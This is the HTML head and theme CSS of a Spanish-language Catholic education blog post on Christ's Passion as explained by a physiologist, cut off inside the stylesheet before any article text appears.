

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html
body_size: 67626
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Educacion Religiosa - RSS" href="https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://www.blogger.com/feeds/972501068868456520/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Educacion Religiosa - Atom" href="https://educacionreligiosa.adsumus.edu.mx/feeds/5546612807939619531/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.primeroscristianos.com/wp-content/uploads/2017/08/154x205xpassion_3.jpg.pagespeed.ic.ypX0fqJ94Q.jpg' rel='image_src'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html' property='og:url'/>
<meta content='La Pasión de Cristo explicada por un médico fisiólogo' property='og:title'/>
<meta content='La Pasión de Cristo explicada por un médico fisiólogo   Con motivo de la Semana Santa vamos a publicar una serie de artículos en los que el ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/' rel='openid.delegate'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html' rel='canonical'/>
<title>La Pasión de Cristo explicada por un médico fisiólogo - Educacion Religiosa</title>
<meta content='' name='description'/>
<meta content='La Pasión de Cristo explicada por un médico fisiólogo, Educacion Religiosa: La Pasión de Cristo explicada por un médico fisiólogo, Educacion Religiosa' name='keywords'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt=rss' rel='alternate' title='Educacion Religiosa - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/972501068868456520/posts/default' rel='alternate' title='Educacion Religiosa - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s72-c/Educacion_Religiosa_Catolica_03.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- [ Social Media meta tag ] -->
<meta content='Educacion Religiosa: La Pasión de Cristo explicada por un médico fisiólogo' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html' property='og:url'/>
<meta content='https://www.primeroscristianos.com/wp-content/uploads/2017/08/154x205xpassion_3.jpg.pagespeed.ic.ypX0fqJ94Q.jpg' property='og:image'/>
<meta content='xxxxx' property='og:description'/>
<meta content='Educacion Religiosa' property='og:site_name'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Pakistan' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Educacion Religiosa: La Pasión de Cristo explicada por un médico fisiólogo' name='twitter:title'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!--[if lt IE 9]> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<!--CSS Style Sheets-->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,300%7COswald:400,300" rel="stylesheet" type="text/css">
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css" rel="stylesheet" type="text/css">
<!--External JS-->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Name:	   AeroMag - Blogger Template
Version:   1.1
Designer:  Themelet
Template Shared By: http://www.themes24x7.com/
copyright: All Rights Reserved by themelet.com
----------------------------------------------- */
/* Variable Definitions
<Group description="Body Backgrounds" selector="body">
<Variable name="wrap.bg" description="Outer Wrap Background" type="color" default="#eee"/>
<Variable name="content.bg" description="Post Background" type="color" default="#FFFFFF"/>
<Variable name="metro.bg" description="Featured Background" type="color" default="#F8F8F8"/>
<Variable name="body.meta.bg" description="Meta Background" type="color" default="#F5F5F5"/>
</Group>
<Group description="Body Colors" selector="body">
<Variable name="main.color" description="Theme Color" type="color" default="#0583f2"/>
<Variable name="body.text.c" description="Body Text" type="color" default="#222222"/>
<Variable name="body.heading.c" description="Body Heading" type="color" default="#222222"/>
<Variable name="body.meta.c" description="Body Meta" type="color" default="#6F6F6F"/>
<Variable name="body.border" description="Body Border" type="color" default="#eeeeee"/>
</Group>
<Group description="Main Fonts" selector="body">
<Variable name="body.font" description="Text Font" type="font" default="normal normal 14px 'open sans', sans-serif"/>
<Variable name="heading.font" description="Heading Font" type="font" default="normal normal 15px 'Oswald', sans-serif"/>
</Group>
<Group description="Top Bar Nav" selector=".topnav">
<Variable name="topnav.bg" description="TopBar Background" type="color" default="#f5f5f5"/>
<Variable name="topnav.link" description="TopBar Link" type="color" default="#222222"/>
<Variable name="topnav.icon.bg" description="TopBar Icon Background" type="color" default="#EEEEEE"/>
<Variable name="topnav.icon.color" description="TopBar Icon Color" type="color" default="#222222"/>
<Variable name="topnav.txt.color" description="TopBar Text color" type="color" default="#FFFFFF"/>
</Group>
<Group description="Middle Header" selector=".tl-midheader">
<Variable name="midheader.bg" description="Middle Header Background " type="color" default="#FFFFFF"/>
<Variable name="midheader.link" description="Mid Header Link" type="color" default="#222222"/>
<Variable name="midheader.text" description="Mid Header Text" type="color" default="#222222"/>
<Variable name="midheader.font" description="Header Font" type="font" default="normal normal 45px 'Oswald', sans-serif"/>
</Group>
<Group description="Dropdown Navigation" selector=".DropDownNavigation">
<Variable name="nav.p" description="Nav Background" type="color" default="#222222"/>
<Variable name="nav.link" description="Nav Link" type="color" default="#fff"/>
<Variable name="nav.subp" description="Nav SubMenu bg" type="color" default="#FFFFFF"/>
<Variable name="nav.sublink" description="Nav SubMenu color" type="color" default="#313131"/>
<Variable name="nav.trc" description="Nav Hover" type="color" default="#0583f2"/>
</Group>
<Group description="News Ticker" selector=".news-ticker">
<Variable name="news.bg" description="Ticker Background" type="color" default="#FFFFFF"/>
<Variable name="news.c" description="Ticker Link Color" type="color" default="#222222"/>
</Group>
<Group description="Author Box" selector=".tl-author">
<Variable name="author.bg" description="Author Box Background" type="color" default="#FFFFFF"/>
<Variable name="author.text" description="Author Box Text" type="color" default="#666666"/>
</Group>
<Group description="Footer" selector=".tl-footer-wrap">
<Variable name="footer.bg" description="Footer background" type="color" default="#222222"/>
<Variable name="footer.text" description="Footer text" type="color" default="#bbb"/>
<Variable name="footer.link" description="Footer links" type="color" default="#FFFFFF"/>
<Variable name="footer.border" description="Footer Border" type="color" default="#404040"/>
</Group>
<Group description="Footer Social Area" selector=".footer-heading">
<Variable name="fs.bg" description="Footer Social Background" type="color" default="#1e1e20"/>
</Group>
<Group description="Credit Section" selector=".credit">
<Variable name="credit.bg" description="Credit Background" type="color" default="#2B2B2B"/>
<Variable name="credit.c" description="Credit text color" type="color" default="#fff"/>
</Group>
*/
/*
----------
Index
----------
1. Layout
2. Header
3. Navigation
4. Search Form
5. All Recent Post, comments and random posts
6. Main Wrapper
7. Social Widgets
8. Sidebar
9. Footer
10. Credit
11. Responsive Code
*/
/*-----------
CSS Reset
-----------*/
h1,h2,h3,h4,h5,h6{margin:20px 0;font:normal normal 15px 'Oswald', sans-serif}
h6{font-size:13px}
h5{font-size:15px}
h4{font-size:18px}
h3{font-size:20px}
h2{font-size:25px}
h1{font-size:30px}
.col1{width:100%}
.col2{width:50%}
.col3{width:33.3333333333%}
.col4{width:25%}
i{font-style:normal}
/*-----------
1. Layout
-----------*/
body{background:#eeeeee;position:relative;margin:0;padding:0;font:normal normal 14px 'open sans', sans-serif;color:#222222}
.section,.widget,.widget li,.BlogArchive #ArchiveList ul.flat li,.widget ul{padding:0;margin:0;line-height:1}
[data-style]{position:relative}
.blog-feeds,.post-feeds,.status-msg-wrap{display:none}
a{text-decoration:none}
.inner{max-width:1200px;margin:0 auto;padding:0 25px}
img{max-width:100%}
a{color:#0583f2}
/*----------
2. Header
-----------*/
#BlogHeader h1,#BlogHeader h1 a,#BlogHeader p,#BlogHeader p a,#header-inner h2,#header-inner h2 a{color:#222222;font:normal normal 45px 'Oswald', sans-serif;padding:0;margin:0}
#BlogHeader h1,#BlogHeader h1 a,#header-inner h2,#header-inner h2 a,#BlogHeader .titlewrapper p{max-height:90px;line-height:90px}
#BlogHeader h1 a:hover,#BlogHeader p a:hover,#header-inner h2 a:hover{color:#0583f2}
.header-inner .Header .titlewrapper{padding:0}
.header-inner .Header .descriptionwrapper{padding:0;margin:0}
.tl-midheader{padding:33px 0;color:#222222;background-color:#FFFFFF}
.tl-midheader .main-header{max-width:350px}
.tl-midheader .main-header,.tl-midheader .adbanner{display:table-cell;vertical-align:middle;width:100%}
.header span{display:block;font-size:13px;color:#222222}
.header-section.header-contents{position:relative}
.adbanner h2{display:none}
.tl-midheader .main-header{text-align:left;float:left;margin:0 auto;max-height:90px}
.tl-midheader .adbanner{float:right;max-width:728px;max-height:90px}
header.main-header .search-button{float:right;text-align:center;color:#fff;font:inherit;line-height:35px;width:35px;text-align:center;outline:none;padding:0;-webkit-appearance:none;border:none;cursor:pointer;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.headicons{float:right;display:inline-block;margin-right:10px}
.headicons ul{padding:0;margin:0;list-style:none}
.headicons ul li{float:right}
.headicons ul li a{display:block;margin:5px 2px;font:400 23px 'fontawesome',sans-serif;height:25px;width:25px;line-height:25px;text-align:center}
.headicons ul li.twitter a{color:#00aced}
.headicons ul li.facebook a{color:#3b5998}
.headicons ul li.google a{color:#dd4b39}
.headicons ul li.youtube a{color:#bb0000}
.headicons ul li.vimeo a{color:#45bbff}
.headicons ul li.soundcloud a{color:#f50}
.headicons ul li.pinterest a{color:#cb2027}
.headicons ul li.instagram a{color:#9b6954}
header.main-header .header img{height:auto}
.topnav,.tl-midheader{display:block;position:relative}
/* Top Bar */
.topnav{min-height:40px;background:#f5f5f5}
.topnav-block{position:relative;overflow:hidden}
.navigation{display:inline-block;float:left}
.tl-topsocial{display:inline-block;float:right}
.navigation-button{display:none;color:#FFFFFF;font:400 22px 'fontawesome';line-height:35px;margin-right:15px}
.navigation h2{display:none}
.navigation ul{padding:0;margin:0;list-style:none}
.navigation ul li{float:left;margin:0;line-height:40px}
.navigation ul li a{display:block;font-size:12px;color:#222222;padding:0 7px;text-transform:capitalize}
.navigation ul li.selected a,.navigation ul li a:hover{color:#0583f2;font-weight:normal}
.top-social .tl-social-icons .fa{color:#222222;background:#EEEEEE}
.top-social .tl-social-icons .fa:hover{color:#fff}
/*-----------
3. Navigation
-------------*/
.dd-area{position:relative}
.dd-area.is_stuck{z-index:999}
.nav-button{padding:15px;background:#0583f2;color:#fff;font-size:15px!important;font:normal normal 15px 'Oswald', sans-serif;line-height:20px;display:none}
.DropDownNavigation{width:100%;position:relative;background:#222222;-webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
.DropDownNavigation.active{display:block}
.DropDownNavigation{display:block}
.DropDownNavigation>div>h2,.below-post-col>div>div>h2{display:none}
a.search-button{cursor:pointer;border-right:none!important;border-left:1px solid rgba(255,255,255,0.2)}
.dd-area>.navicon,.dd-area>.searchMenu{display:none}
nav .navicon{float:left;width:40px;height:50px;margin-right:5px;cursor:pointer}
.navicon.active span{background:rgba(187,187,187,0)}
.navicon.active span:before{transform:rotate(45deg);top:0}
.navicon.active span:after{transform:rotate(-45deg);bottom:0}
.navicon span{width:30px;border-radius:0;height:1px;display:block;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;margin:25px 0;background:#ffffff;position:Relative}
.navicon span:before{content:'';top:-10px}
.navicon span:after{content:'';bottom:-10px}
.navicon span:after,.navicon span:before{background:#ffffff;display:block;position:absolute;border-radius:0;width:30px;height:1px;left:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel{width:300px;position:fixed;overflow-y:auto;height:100%;background:#222;color:#CBD2D6;z-index:120;left:0;margin-left:-300px;top:0;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.panel a{color:#CBD2D6}
.panel a:hover{color:#0583f2}
.side-panel-in{padding:25px}
.panel .small-slider img{height:auto!important;overflow:hidden!important}
.panel .cloud-label-widget-content a{border:1px solid #101010}
.panel .list-label-widget-content ul li a{color:#CBD2D6}
.list-label-widget-content ul li a:hover{color:#0583f2}
.panel .list-label-widget-content ul li{border-bottom:1px solid #4A4A4A;background:none}
.panel img#Image1_img{width:100%;height:auto;overflow:hidden}
.panel span.caption{margin-top:15px;text-align:center;font-size:13px;position:relative;display:block}
.panel .widget{margin-bottom:40px}
.panel #Image1 h2{display:none}
.panel .recent-post-item li,.panel .random-inner li,.panel .PopularPosts .widget-content ul li{padding:5px 0;background:none}
.panel .meta{display:none!important}
.panel .random-inner li h3 a,.panel .recent-post-item li h3 a,.panel .PopularPosts .item-title a{color:#CBD2D6}
.panel .recent-list-c,.panel .PopularPosts .item-title{border-bottom:none}
.panel.active{margin-left:0;z-index:9999}
.close-panel{font-family:fontAwesome;cursor:pointer;color:#666;position:absolute;right:0;display:block;top:0;font-size:17px;width:30px;text-align:center;height:30px;line-height:30px;padding:0}
.close-panel:hover{color:#0583f2}
.poverlay{z-index:119;position:fixed;left:0;top:0;width:100%;height:100%;display:none;background:rgba(0,0,0,0.5)}
nav #rbutton{float:right;display:block;border-left:1px solid rgba(255,255,255,0.2);border-right:1px solid rgba(255,255,255,0.2);color:#ffffff;text-align:center;line-height:50px}
li.randomPostMenu{float:right}
nav{max-width:1200px;margin:0 auto}
nav ul{list-style:none;padding:0;margin:0;z-index:10}
nav>ul>li{float:left;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative}
nav>ul>li>a{font:normal normal 15px 'Oswald', sans-serif;font-size:14px;color:#ffffff;border-right:1px solid rgba(255,255,255,0.15);text-transform:uppercase;padding:0 15px;line-height:50px;position:relative;-webkit-transition:color 300ms ease-in-out;-moz-transition:color 300ms ease-in-out;-ms-transition:color 300ms ease-in-out;-o-transition:color 300ms ease-in-out;transition:color 300ms ease-in-out;z-index:1;display:block}
nav>ul>li>a>span{display:none;font:400 13px 'oswald',sans-serif;color:#666}
li.homelink{background:#0583f2}
nav>ul>li:hover>a{color:#ffffff}
nav>ul>li>a:before{content:'';-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-transform-origin:50% 100%;transform-origin:50% 100%;height:100%;width:100%;z-index:-1;position:absolute;left:0;top:0;background:#0583f2;-webkit-transform:rotate3d(1,0,0,90deg);transform:rotate3d(1,0,0,90deg)}
nav>ul>li:hover>a:before{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a{position:relative}
nav>ul>li.submenu>a,nav>ul>li.nav-rec>a,nav>ul>li.megamenu>a,nav>ul>li.nav-rec-tab>a{padding-right:40px}
nav>ul>li.submenu>a:after,nav ul li.submenu2>a:after,nav>ul>li.nav-rec>a:after,nav>ul>li.megamenu>a:after,nav>ul>li.nav-rec-tab>a:after{content:'\f107';position:Absolute;right:5px;top:50%;width:20px;height:20px;font:400 15px 'fontawesome',sans-serif;margin-top:-10px;text-align:Center;line-height:20px}
nav ul li.submenu2>a:after{content:'\f0da'}
nav ul li.submenu2>a:after{color:#222}
nav>ul>li.submenu>ul,nav>ul>li.submenu>ul>li.submenu2>ul,li.megamenu .megamenu-inner,li.nav-rec-tab .nto,li.nav-rec .nav-outer{filter:drop-shadow(0 0 2px 2px rgba(0,0,0,0.3));-webkit-filter:drop-shadow(0 0 5px rgba(0,0,0,0.1));position:absolute;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.toCenter{max-width:1200px;overflow:auto;margin:0 auto;padding:25px 0;background:#FFFFFF;border-top:3px solid #0583f2}
.nav-rec .toCenter{padding:25px 10px}
nav>ul>li.submenu>ul{width:200px;border-top:3px solid #0583f2;left:0;top:100%}
nav>ul>li.submenu:hover>ul,nav li.nav-rec:hover div.nav-outer,li.megamenu:hover .megamenu-inner,li.nav-rec-tab:hover .nto{opacity:1;top:100%;visibility:visible}
nav>ul>li ul a{display:block;padding:10px 10px;color:#313131;background:#FFFFFF;border-bottom:1px solid rgba(255,255,255,0.15);font:500 14px 'oswald',sans-serif;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
nav>ul>li ul a:hover{padding-left:15px;color:#fff;background:#0583f2}
nav>ul>li.submenu>ul>li.submenu2{position:relative}
nav>ul>li.submenu>ul>li.submenu2>ul{left:100%;top:0;width:200px}
nav img{width:100%;max-height:200px}
nav>ul>li>ul>li.submenu2:hover>ul{left:100%;visibility:visible;opacity:1}
nav li.nav-rec,li.megamenu,li.nav-rec-tab{position:static}
nav div.nav-outer,li.megamenu .megamenu-inner,nav div.nto{width:100%;left:0;z-index:1000;top:100%;height:0}
li.megamenu .megamenu-inner img{height:150px;width:100%}
.megamenu h4{color:#313131}
.n-item{position:relative;margin:0 10px}
.nimeta{color:#fff;margin-top:10px;font:400 12px 'open sans','fontawesome',sans-serif;text-transform:uppercase}
.n-item .content{position:Absolute;bottom:0;left:0;z-index:11}
.n-item img{position:Absolute;left:0;top:0;z-index:1;width:100%;height:100%!important}
.dd-area .owl-nav{text-align:right;padding:0 20px 0 0;height:40px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{padding:5px 10px}
.dd-area .owl-theme .owl-controls .owl-nav [class*=owl-]{background:none}
.dd-area .owl-next,.dd-area .owl-prev{position:relative;text-align:right}
.n-item .popup-c{height:170px}
.n-item h3{margin:10px 0}
.n-item h3 a{color:#313131}
.n-item .currentLabel{background:#0583f2;border-radius:0}
.megamenu-inner{width:100%;z-index:2}
.megamenu>ul{display:none}
.megamenu-inner ul{float:left;width:21%;margin:0 2%}
.megamenu-inner h3{font:500 17px 'oswald',sans-serif;color:#313131;margin:10px 0;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.megamenu-inner ul li a:hover{padding:10px 0 10px 10px;background:#0583f2;color:#fff}
.megamenu-inner ul li a{color:#313131;background:transparent;border-bottom:1px solid rgba(255,255,255,0.15);padding:10px 0}
.nav-rec-tab>ul{display:none}
.nav-rec-tab li.active{color:#fff;padding-left:15px;background:#0583f2}
li.nav-rec-tab .tab-outer{float:left;width:20%}
li.nav-rec-tab .nav-tab-outer{float:right;position:relative;min-height:170px;width:80%}
.nav-tabi{display:none}
.nav-tabi.active{display:block!important}
.nto .toCenter{padding:25px 0;position:relative;overflow:hidden}
.nav-outer .owl-nav>div,.nto .owl-nav>div{border:1px solid rgba(255,255,255,0.15);color:#313131}
.nav-outer .owl-nav>div:hover,.nto .owl-nav>div:hover{background:#0583f2;border:1px solid #0583f2;color:#fff}
.nav-layer{width:100%;height:100%;position:Absolute;left:0;top:0}
nav .loaded .nav-layer{display:none}
nav #loader div{background:#0583f2}
.tab-outer li{padding:10px;border-bottom:1px solid rgba(255,255,255,0.15);color:#313131;cursor:pointer;font:normal normal 15px 'Oswald', sans-serif;font-size:14px;text-transform:uppercase;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
li.nav-rec-tab .nav-tab-outer>div .n-item{margin:0 10px}
.tinynav{display:none}
.nav-oi .owl-nav{margin-left:10px}
.toCenter{webkit-box-shadow:3px 4px 5px rgba(0,0,0,.05);-moz-box-shadow:3px 4px 5px rgba(0,0,0,.05);box-shadow:3px 4px 5px rgba(0,0,0,.05)}
/*--------------
4. Search form
---------------*/
.searchpop,.overlay{display:none;position:fixed;width:80%;height:80%;margin:0;left:10%;bottom:10%;z-index:11;overflow:auto;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.overlay.active{z-index:10;width:100%;height:100%;left:0;top:0;background:#000;background:rgba(0,0,0,0.7);position:fixed}
.live-search{}
.search-result span{color:#fff}
.queryword{margin:10px;font:400 19px 'open sans',sans-serif;color:#222}
.search-content{z-index:6;display:none;position:relative;width:90%;margin:0 auto}
.live-search .searchbar{width:90%;margin:15px auto;padding:10px;border-radius:2px;background:#fff;border:none;outline:none;color:#666;display:block;font:300 40px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.live-search .searchbar:focus{outline:none}
.search-result .search-item{overflow:auto;padding:15px;background:#eee;margin-bottom:10px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result{display:none;background:#222;cursor:pointer;padding:15px;color:#fff;border-radius:5px;font:400 18px 'open sans',sans-serif;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px rgba(0,0,0,0.1)}
.more-result a{text-decoration:none;color:#222}
.more-result b{border-bottom:2px dashed #222}
span.close-search:hover{background:#222}
.close-search{position:absolute;right:5px;top:5px;color:#fff;background:#0583f2;width:30px;height:30px;line-height:30px!important;font:100 20px 'fontawesome',sans-serif;cursor:pointer;text-align:center}
.search-item img{width:50px;height:50px;float:left;border-radius:50%}
.search-item a{width:calc(100% - 60px);float:right;display:block;font:300 35px 'open sans',sans-serif;text-decoration:none;color:#222}
/*--------------------------------------------
5. All Recent Post,comments and random posts
---------------------------------------------*/
.forHomeBigger>div>h2{display:none}
.w-gallery{margin:20px 0}
.w-gallery .container{padding-bottom:20%;float:left;width:20%;position:relative}
.w-gallery img{position:absolute;left:0;top:0;width:100%;height:100%}
.w-gallery .wg-date{text-align:center;font:400 13px 'open sans','fontawesome',sans-serif;color:#eee;text-shadow:1px 1px 1px #000;margin-top:70px}
.w-gallery h3{text-align:center;font:400 19px 'oswald',sans-serif;text-shadow:1px 1px 1px #000}
.w-gallery .content h3 a{color:#fff}
.w-gallery .recentLabel{margin-top:10px;background:#0583f2}
